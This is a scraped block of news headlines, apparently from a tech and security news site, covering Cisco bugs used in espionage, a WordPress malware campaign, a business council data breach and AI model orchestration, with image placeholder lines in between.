
 data breaches6 days ago
data breaches6 days agoWhy Old Cisco Bugs Are Fueling New Espionage Campaigns
-

 data breaches3 days ago
data breaches3 days agoOver 100 WordPress Sites Compromised in ShadowCaptcha Malware Surge
-

 data breaches7 days ago
data breaches7 days agoNew York Business Council Breach Exposes Data of 47,329 People
-

 education5 days ago
education5 days agoAI’s Next Era: Orchestrating Specialists, Not One Big Model

